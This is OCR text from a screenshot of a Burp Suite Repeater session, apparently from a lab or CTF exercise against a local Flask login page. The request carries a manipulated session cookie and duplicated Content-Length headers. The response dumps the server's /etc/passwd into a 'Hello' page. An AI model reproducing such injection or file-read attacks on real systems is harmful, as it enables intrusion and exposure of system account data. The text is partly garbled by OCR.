 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × ...
发送 取消 < > 目标: http://192.168.225.128:5000 HTTP/1 ?
请求
Pretty Raw Hex \n
1 GET /login/ HTTP/1.1
2 Host: 192.168.225.128:5000
3 Cache-Control : max-age=0
4 Upgrade-Insecure-Requests : 1
5 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60
Safari/537.36
6 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Referer : http://192.168.225.128:5000/
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9
10 Cookie : __wzdb3384cf3431fa92cab44 =1712661080|1b84fabd0b9b ;
session =
.eJwljcEKhSAQRX8lZqPBo2jbzwyTTiKYIznwFuK_J7U7nMvhNsh0MezQmpN8xrAg
ukS1Ig6KOeoLIclB6ZOBNSpfiNZINfNSpHC2RslNK6tby6j_fgw3k7dz7_CD18ntx
9EG_QGrECio.ZhUmXg.oS QkXi2IoXduUseLRR9yi99xZcI
11 Content-Length : 43
12
13 Content-Length: 21
14
15 Connection: close
16
17
响应
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type : text/html; charset=utf-8
3 Content-Length : 986
4 Vary: Cookie
5 Server : Werkzeug/2.0.3 Python/3.6.15
6 Date: Tue, 09 Apr 2024 11:28:52 GMT
7
8 <h1>
Hello flask:x:1000:1000:flask,,,:/home/flask:/bin/bash
9 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
10 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
11 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
12 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
13 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
16 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
22 games:x:5:60:games:/usr/games:/usr/sbin/nologin
23 sync:x:4:65534:sync:/bin:/bin/sync
24 sys:x:3:3:sys:/dev:/usr/sbin/nologin
25 bin:x:2:2:bin:/bin:/usr/sbin/nologin
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 root:x:0:0:root:/root:/bin/bash
28 </h1>
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 2
请求标头 10
Response Headers 5
? Search... 没有匹配
? Search... 没有匹配
完成 1,155字节 | 9毫秒